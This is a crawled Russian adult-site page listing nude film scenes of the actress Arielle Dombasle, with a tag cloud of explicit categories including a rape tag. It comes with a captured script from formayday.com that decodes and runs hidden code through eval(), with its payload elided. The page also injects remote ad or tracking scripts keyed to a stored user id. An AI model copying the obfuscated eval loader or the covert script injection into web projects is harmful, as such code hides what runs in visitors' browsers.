

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://erofilmy.net/videos/stars/Arielle%20Dombasle/
body_size: 8653
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
<title>Голая Ариэль Домбаль видео  — обнаженная Ариэль Домбаль в сценах из фильмов</title>
<meta name="description" content="Видео с голой Ариэль Домбаль. Предлагаем одну из самых полных подборок секс сцен 🍓  где снимается обнаженная Ариэль Домбаль в фильме хорошего качества">
<meta name="keywords" content="">

 <meta property="og:image" content="/uploads/stars photo/Arielle Dombasle.jpg" /> 
    <meta property="og:title" content="Голая Ариэль Домбаль"/> 

	<meta property="og:description" content="Все сцены из кино и сериалов где снялась обнаженная Ариэль Домбаль вы можете увидеть здесь."/> 
 
<link rel="search" type="application/opensearchdescription+xml" href="https://erofilmy.net/index.php?do=opensearch" title="Голые знаменитости. Лучшие постельные сцены">
<link rel="canonical" href="https://erofilmy.net/videos/stars/Arielle%20Dombasle/">
<link rel="alternate" type="application/rss+xml" title="Голые знаменитости. Лучшие постельные сцены" href="https://erofilmy.net/rss.xml">
    <meta charset="utf-8" />
<!----google app -->
<script>
  if ('serviceWorker' in navigator) {
    window.addEventListener('load', function () {
      navigator.serviceWorker.register('/sw.js', { scope: './' }).then(function (registration) {
        // Registration was successful
        console.log('ServiceWorker registration successful with scope: ', registration.scope);
      }, function (err) {
        // registration failed :(
        console.log('ServiceWorker registration failed: ', err);
      });
    });
  }
</script>
<link rel="manifest" href="/templates/app_new/web-ap/manifest.json">
<!--fonts-->
<link rel="preload" as="font" href="/templates/app_new/fonts/SourceSansPro-Light.woff2" type="font/woff2" crossorigin="anonymous" onload="this.rel='stylesheet'">

<link rel="preload" as="font" href="/templates/app_new/fonts/SourceSansPro-Regular.woff2" type="font/woff2" crossorigin="anonymous" onload="this.rel='stylesheet'">

<link rel="preload" as="font" href="/templates/app_new/fonts/SourceSansPro-SemiBold.woff2" type="font/woff2" crossorigin="anonymous" onload="this.rel='stylesheet'">

<link rel="preload" as="font" href="/templates/app_new/fonts/SourceSansPro-Bold.woff2" type="font/woff2" crossorigin="anonymous" onload="this.rel='stylesheet'">

<link rel="preload" as="font" href="/templates/app_new/fonts/SourceSansPro-Black.woff2" type="font/woff2" crossorigin="anonymous" onload="this.rel='stylesheet'">

<link rel="preload" as="font" href="/templates/app_new/fonts/Gothic.woff2" type="font/woff2" crossorigin="anonymous" onload="this.rel='stylesheet'">
<!--fonts-->
<meta name="msapplication-TileColor" content="#2b2b31">
<meta name="msapplication-TileImage" content="/templates/app_new/images/favicon.svg">
<meta name="theme-color" content="#2b2b31">
<!----google app -->

<meta name="viewport" content="width=device-width" />
<link rel="icon" href="/templates/app_new/images/favicon.svg">

	   <link rel="stylesheet" rel="preload" href="/templates/app_new/css/main.min.css?ver=3f5b938a" as="style" onload="this.rel='stylesheet'">
<meta name="google-site-verification" content="aLcFFzsJrYyVbeRtgt12h8YePlUc4koaKnLCZUhXmbo" />
<meta name="yandex-verification" content="73f48f15c83816a7" />
	
  <link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />

  

	  <script type="application/ld+json">
		  {
			  "@context": "https://schema.org",
			  "@type": "Organization",
			  "name": "ErofilmyNet",
			  "url": "https://erofilmy.net/",
			  "logo": "https://erofilmy.net/templates/app_new/images/dist/footer-logo.webp"
		  }
	  </script>

	  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-N2FZ4MD');</script>
	<!-- End Google Tag Manager -->


  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V457BF55YD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-V457BF55YD');
</script>
 <script async src="https://nwwais.com/pw/waWQiOjExNzA4NjAsInNpZCI6MTMwNDk0Miwid2lkIjo1MTY0NTUsInNyYyI6Mn0=eyJ.js"></script>
</head>
<script>
	var ajaxPage = false;
  var fullstory = false;
</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N2FZ4MD"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->



  <link
  rel="icon"
  type="image/svg+xml"
  href="/templates/app_new/images/dist/favicon.svg"
/>

  </head>
  <body>
  <script type='text/javascript' src='https://formayday.com/services/?id=169327'></script>
  <span class="parallax-circle"></span>
  <header class="header">
	  <div class="container h-100">
		  <div class="row align-items-center justify-content-center h-100">

			 <div class="col-lg-6">

				  <a href="/">
					  <div class="header-logo parallax-circle">
						  <div data-depth="0.4">
							  

							    <img width="400px" height="300px" loading="lazy" src="/templates/app_new/images/dist/header-logo-aproved.webp" alt="lOGO"/> 
						  </div>
					  </div>
				  </a>
			  </div>
			  <div class="col-lg-6  d-lg-block d-none ">
				  <div class="swiper-container header-swiper">
					  <div class="swiper-wrapper">
						  
						  <div class="swiper-slide">
							  <img loading="lazy" class="neon-girl" src="/templates/app_new/images/dist/webp/slide1.webp" alt="Дженифер Енистон" />
						  </div>

						  <div class="swiper-slide">
							  <img loading="lazy" class="neon-girl" src="/templates/app_new/images/dist/webp/slide2.webp" alt="Моника Беллуччи" />
						  </div>

						  <div class="swiper-slide">
							  <img loading="lazy" class="neon-girl" src="/templates/app_new/images/dist/webp/slide3.webp" alt="Анжелина Джоли голая" />
						  </div>

						  <div class="swiper-slide">
							  <img loading="lazy" class="neon-girl" src="/templates/app_new/images/dist/webp/slide4.webp" alt="голая Дженифер лоуренс" />
						  </div>

						  <div class="swiper-slide">
							  <img loading="lazy" class="neon-girl" src="/templates/app_new/images/dist/webp/slide5.webp" alt="" />
						  </div>

						  <div class="swiper-slide">
							  <img loading="lazy" class="neon-girl" src="/templates/app_new/images/dist/webp/slide6.webp" alt="Пенелопа круз" />
						  </div>
						  
						  
					  </div>
				  </div>
			  </div>


		  </div>
	  </div>
  </header>


    

<nav class="nav">
  <div class="container">
      <div class="nav-inner row justify-content-between">
      
          <ul class="nav-menu row col-md-9 col-sm-12">
            <li class="nav-menu-item active "><a href="/" class="nav-menu-link">Главная</a></li>
            <li class="nav-menu-item "><a href="/modeli.html#p1" class="nav-menu-link">Знаменитости</a></li>
            <li class="nav-menu-item "><a href="/filmy.html#p1" class="nav-menu-link">Фильмы</a></li>
            <li class="nav-menu-item "><a href="/tv-show.html#p1" class="nav-menu-link">Сериалы</a></li>
            
        </ul>
      
      
        <div class="nav-search col-md-3 justify-self-end">
          <!--   <input type="text" placeholder="Поиск"  id="story" name="story" > <label for="before"></label> -->

            <form id="quicksearch" method="post">
              <input type="hidden" name="do" value="search" />
              <input type="hidden" name="subaction" value="search" />
              <div class="search-in">
                <input
                 type="text"
                  placeholder="Поиск"  
                  id="story" name="story" > 
                  <label for="before"></label> 
                <button type="submit" title="Найти" class="search-in-btn">
                   <img src="/templates/app_new/images/dist/menu-mobile/icon2.svg" alt="">
                  </button>
              </div>
            </form>
        </div>
        
      </div>
  </div>
</nav>


    <div class="container">
    

      <ol class="bred_nav col-12 my-2" itemscope itemtype="https://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a itemprop="item" href="/">
			<span itemprop="name">Все видео</span></a>
		<meta itemprop="position" content="1" />
	</li>
	›
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="/modeli.html" href="/modeli.html">
			<span itemprop="name">Знаменитости</span>
		</a>
		<meta itemprop="position" content="2" />
	</li>
	›
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<span itemprop="name">Ариэль Домбаль (Arielle Dombasle)</span>
		<meta itemprop="position" content="3" />
	</li>
</ol>






    


    
				

				
        <h1 data-count="" class="col-12 mb-4 mx-0 line-title mt-2 px-0 after-title">Голая Ариэль Домбаль (Arielle Dombasle) видео</h1>
				
		

  </div>

    

	 

    <div class="container">
		
		
		

      
      <div id='dle-content' class='row mx-auto'> <div class="top-video-inner__item col-md-3">
    <div class="item-preview">
        <a href="https://erofilmy.net/12467-arielle-dombasle-nude-rosette-nude-pauline-at-the-beach-1983.html"></a>
        <img loading="lazy"  alt="Голая Ариэль Домбаль и голая Розетт - Полина на пляже (1983)" src="/uploads/posts/2020-07/photo-arielle-dombasle-nude,-rosette-nude-pauline-at-the-beach-19833vwG9M1.jpg">
        
        <div class="overlay"></div>
		<div class="item-title">
			Голая Ариэль Домбаль и голая Розетт - Полина на пляже (1983)
		 </div>
    </div>
   
</div><div class="top-video-inner__item col-md-3">
    <div class="item-preview">
        <a href="https://erofilmy.net/16057-arielle-dombasle-nude-zoe-le-ber-nude-laetitia-carrere-nude-caroline-chaspoul-nude-alien-crystal-palace-2018.html"></a>
        <img loading="lazy"  alt="Голая Ариэль Домбаль, голая Зои Ле Бер, голая Летиция Каррере и голая Каролина Шаспул - Хрустальный дворец пришельца (2018)" src="/uploads/posts/2023-06/647d93a89897b_poster.png">
        
        <div class="overlay"></div>
		<div class="item-title">
			Голая Ариэль Домбаль, голая Зои Ле Бер, голая Летиция Каррере и голая Каролина Шаспул - Хрустальный дворец пришельца (2018)
		 </div>
    </div>
   
</div><div class="top-video-inner__item col-md-3">
    <div class="item-preview">
        <a href="https://erofilmy.net/5015-isabelle-illiers-nude-arielle-dombasle-nude-les-fruits-de-la-passion-1981.html"></a>
        <img loading="lazy"  alt="Голая Изабель Ийе и голая Ариэль Домбаль - Плоды страсти (1981)" src="/uploads/posts/2020-07/photo-isabelle-illiers-nude,-arielle-dombasle-nude-les-fruits-de-la-passion-1981fGUlLQn.jpg">
        
        <div class="overlay"></div>
		<div class="item-title">
			Голая Изабель Ийе и голая Ариэль Домбаль - Плоды страсти (1981)
		 </div>
    </div>
   
</div><div class="top-video-inner__item col-md-3">
    <div class="item-preview">
        <a href="https://erofilmy.net/12171-arielle-dombasle-nude-the-boss-wife-1986.html"></a>
        <img loading="lazy"  alt="Голая Ариэль Домбаль - Жена босса (1986)" src="/uploads/posts/2020-07/photo-arielle-dombasle-nude-the-boss-wife-1986RcNJsFZ.jpg">
        
        <div class="overlay"></div>
		<div class="item-title">
			Голая Ариэль Домбаль - Жена босса (1986)
		 </div>
    </div>
   
</div><div class="top-video-inner__item col-md-3">
    <div class="item-preview">
        <a href="https://erofilmy.net/6903-arielle-dombasle-nude-gradiva-2006.html"></a>
        <img loading="lazy"  alt="Ариэль Домбаль демонстрирует грудь в фильме &quot;Вам звонит Градива&quot; (2006)" src="/uploads/posts/2020-07/photo-arielle-dombasle-nude-gradiva-2006EsHkYh2.jpg">
        
        <div class="overlay"></div>
		<div class="item-title">
			Ариэль Домбаль демонстрирует грудь в фильме &quot;Вам звонит Градива&quot; (2006)
		 </div>
    </div>
   
</div></div>


		
		<div class="about-video__text tag_list mt-3">
			<span data-count="7576" class="tag_count clouds_large"><a href="https://erofilmy.net/tags/%D0%90%D0%BD%D0%B0%D0%BB/" title="Найдено публикаций: 7576">Анал</a></span> <span data-count="7392" class="tag_count clouds_small"><a href="https://erofilmy.net/tags/%D0%92%20%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D0%B5/" title="Найдено публикаций: 7392">В машине</a></span> <span data-count="7522" class="tag_count clouds_medium"><a href="https://erofilmy.net/tags/%D0%96%D0%B5%D1%81%D1%82%D0%BA%D0%B8%D0%B5/" title="Найдено публикаций: 7522">Жесткие</a></span> <span data-count="7494" class="tag_count clouds_medium"><a href="https://erofilmy.net/tags/%D0%97%D0%B0%D1%80%D1%83%D0%B1%D0%B5%D0%B6%D0%BD%D1%8B%D0%B5/" title="Найдено публикаций: 7494">Зарубежные</a></span> <span data-count="7479" class="tag_count clouds_medium"><a href="https://erofilmy.net/tags/%D0%98%D0%B7%D0%BC%D0%B5%D0%BD%D0%B0%20%D0%BC%D1%83%D0%B6%D1%83/" title="Найдено публикаций: 7479">Измена мужу</a></span> <span data-count="7441" class="tag_count clouds_small"><a href="https://erofilmy.net/tags/%D0%98%D0%B7%D0%BD%D0%B0%D1%81%D0%B8%D0%BB%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F/" title="Найдено публикаций: 7441">Изнасилования</a></span> <span data-count="7435" class="tag_count clouds_small"><a href="https://erofilmy.net/tags/%D0%9A%D1%83%D0%BD%D0%BD%D0%B8%D0%BB%D0%B8%D0%BD%D0%B3%D1%83%D1%81/" title="Найдено публикаций: 7435">Куннилингус</a></span> <span data-count="7602" class="tag_count clouds_xlarge"><a href="https://erofilmy.net/tags/%D0%9B%D0%B5%D1%81%D0%B1%D0%B8%D1%8F%D0%BD%D0%BA%D0%B8/" title="Найдено публикаций: 7602">Лесбиянки</a></span> <span data-count="7314" class="tag_count clouds_xsmall"><a href="https://erofilmy.net/tags/%D0%9C%D0%B8%D0%BD%D0%B5%D1%82/" title="Найдено публикаций: 7314">Минет</a></span> <span data-count="7510" class="tag_count clouds_medium"><a href="https://erofilmy.net/tags/%D0%9E%D1%80%D0%B3%D0%B8%D0%B8/" title="Найдено публикаций: 7510">Оргии</a></span> <span data-count="7542" class="tag_count clouds_large"><a href="https://erofilmy.net/tags/%D0%9F%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%BD%D0%BE%D0%B2%D0%B5%D0%BD%D0%B8%D0%B5/" title="Найдено публикаций: 7542">Проникновение</a></span> <span data-count="7602" class="tag_count clouds_xlarge"><a href="https://erofilmy.net/tags/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B5/" title="Найдено публикаций: 7602">Русские</a></span> <span data-count="7510" class="tag_count clouds_medium"><a href="https://erofilmy.net/tags/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B5%20%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B/" title="Найдено публикаций: 7510">Русские фильмы</a></span> <span data-count="7349" class="tag_count clouds_xsmall"><a href="https://erofilmy.net/tags/%D0%A1%D0%B7%D0%B0%D0%B4%D0%B8/" title="Найдено публикаций: 7349">Сзади</a></span><div class="tags_more"><a href="https://erofilmy.net/tags/">Показать все теги</a></div>
		</div>
		

      <p class="col-12 my-2 seo-texts">Ариэль Домбаль снимается голой без стеснения в кино. Самые яркие эротические сцены 18+ есть во многих картинах и запомнятся по достаточно откровенным кадрам. Ариэль Домбаль предстает полностью обнаженной в секс сценах без стеснения. 
Самые страстные и откровенные фильмы смотреть онлайн с Ариэль Домбаль - <a href="/videos/movie/Gradiva/">Вам звонит Градива</a>, <a href="/videos/movie/The Boss Wife/">Жена босса</a>, <a href="/videos/movie/Hvid Pest/">Hvid Pest</a>.
Для зрителей очень много откровенных сцен секса: грудь, живот и бедра крупным планом. Самые откровенные эротические сцены в фильмах (18+) смотрите онлайн.
</p>
    </div>

    

	 

    


	

    <div class="mobile-menu">
        <div class="container">
            <div class="mobile-menu__inner">
                <div class="mobile-menu__item home-btn">
                    <a href="/">
                    <img src="/templates/app_new/images/dist/menu-mobile/icon1.svg" alt="">
                </a>
                </div>

                <div class="mobile-menu__item search-btn">
                    <img src="/templates/app_new/images/dist/menu-mobile/icon2.svg" alt="">
                </div>

                <div class="mobile-menu__item favorite-btn">
                    <a href="/favorites">
                    <img src="/templates/app_new/images/dist/menu-mobile/icon3.svg" alt="">
                </a>
                </div>

                <div class="mobile-menu__item burger-menu">
                    <img class="active" src="/templates/app_new/images/dist/menu-mobile/icon4.svg" alt="">
                    <img src="/templates/app_new/images/dist/menu-mobile/icon4-active.svg" alt="">
                </div>
                
            </div>
        </div>
    </div>


	
<div class="modal-for-menu">
    <ul class="modal-menu-list">
        <li class="modal-menu-item">
            <a href="/" class="modal-menu-link active">Главная</a>
        </li>
        <li class="modal-menu-item">
            <a href="/modeli.html#p1" class="modal-menu-link">Знаменитости</a>
        </li>
        <li class="modal-menu-item">
            <a href="/filmy.html#p1" class="modal-menu-link">Фильмы</a>
        </li>
        <li class="modal-menu-item">
            <a href="/tv-show.html#p1" class="modal-menu-link">сериалы</a>
        </li>
    </ul>
</div>

	

<div class="modal-for-search">
    <form id="quicksearch" method="post">
        <input type="hidden" name="do" value="search" />
        <input type="hidden" name="subaction" value="search" />
        <div class="seacrh-input">
            <input type="text" placeholder="Поиск"  id="story" name="story" >
        </div>
    </form>
</div>



  <script>
    var webp = true;
  </script>

 


</div>

<footer class="footer">
	<div class="container">
		<div class="footer-inner row ">
			<div class="footer-inner__about-box col-md-9">
				<div class="footer-inner__logo">
					
					
					 	<img src="/templates/app_new/images/dist/footer-logo.webp" alt="LOGO WEBP">
				</div>
				<div class="footer-inner__about">
					Erofilmy - хранилище откровенных видео, секс-сцен с кино и сериалов.
					Здесь собраны лучшие эротические сюжеты, а также голые кинозвезды, которые снимались в пикантных
					сценах и являются главным украшением видео.
					Многие из актеров и актрис неоднократно были признаны самыми сексуальными в мире. А некоторые даже
					попадали в списки скандальных эротических сцен в истории всего кинематографа.
					В этих фильмах картины секса не просто хорошо сняты. Некоторые из них особо откровенные и
					возбуждающие. Но именно этим и запоминаются зрителям.
				</div>
			</div>

			<div class="footer-inner__box col-md-3 col-sm-3">
				<ul class="footer-inner__list">
					<li class="footer-inner__item">
						<a href="/" class="footer-inner__link first">Главная</a>
					</li>
					<li class="footer-inner__item">
						<a href="/modeli.html#p1" class="footer-inner__link">Знаменитости</a>
					</li>
					<li class="footer-inner__item">
						<a href="/filmy.html#p1" class="footer-inner__link">Фильмы</a>
					</li>
					<li class="footer-inner__item">
						<a href="/tv-show.html#p1" class="footer-inner__link">Сериалы</a>
					</li>
					
				</ul>
			</div>
		</div>

		<div class="footer-copyright ">
			<div class="footer-copyright__website">
				© Erofilmy 2024
			</div>
			<div class="footer-copyright__text mx-auto">
				Видео взято из свободных источников
				и представлено только в ознакомительных целях.
			</div>
			<div class="col-12 text-center">
				<span class="copyright text-center">Постеры и фото актеров предоставлены сайтом <a
						href="https://www.themoviedb.org/">
						<img src="https://www.themoviedb.org/assets/2/v4/logos/v2/blue_short-8e7b30f73a4020692ccca9c88bafe5dcb6f8a62a4c6bc55cd9ba82bb2cd95f6c.svg"
							alt="The Movie Database (TMDb)" width="75" height="10"></a></span>
							<br>

			</div>
		</div>
	</div>
</footer>

<div class="go-top">
    <img src="/templates/app_new/images/dist/button_up.png" alt="go-top">
</div>
<link href="/engine/editor/css/default.css?v=5e6e0" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=5e6e0"></script>
<script src="/engine/classes/js/jqueryui.js?v=5e6e0" defer></script>
<script src="/engine/classes/js/dle_js.js?v=5e6e0" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '93c406fb70021cd96cb5c266a27e722b5199e93d';
var dle_group      = 5;
var dle_skin       = 'app_new';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/parallax/3.1.0/parallax.min.js"></script>
<script src="/templates/app_new/js/app.min.js?ver=e62eec18"></script>

<script type='text/javascript' data-cfasync='false'>
	let e4f175d20e_cnt = 0;
	let e4f175d20e_interval = setInterval(function(){
		if (typeof e4f175d20e_country !== 'undefined') {
			clearInterval(e4f175d20e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e4f175d20e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e4f175d20e_domain + '/' + e4f175d20e_path + '/' + e4f175d20e_file + '.js?28217&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e4f175d20e_cnt += 1;
			if (e4f175d20e_cnt >= 60) {
				clearInterval(e4f175d20e_interval);
			}
		}
	}, 500);
</script>
      

  </body>
     
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=169327
body_size: 1592
content:
var _0xc88e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe91c(d,e,f){var g=_0xc88e[2][_0xc88e[1]](_0xc88e[0]);var h=g[_0xc88e[3]](0,e);var i=g[_0xc88e[3]](0,f);var j=d[_0xc88e[1]](_0xc88e[0])[_0xc88e[10]]()[_0xc88e[9]](function(a,b,c){if(h[_0xc88e[4]](b)!==-1)return a+=h[_0xc88e[4]](b)*(Math[_0xc88e[8]](e,c))},0);var k=_0xc88e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc88e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe91c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",50,"TvOCpHDSR",41,7,48))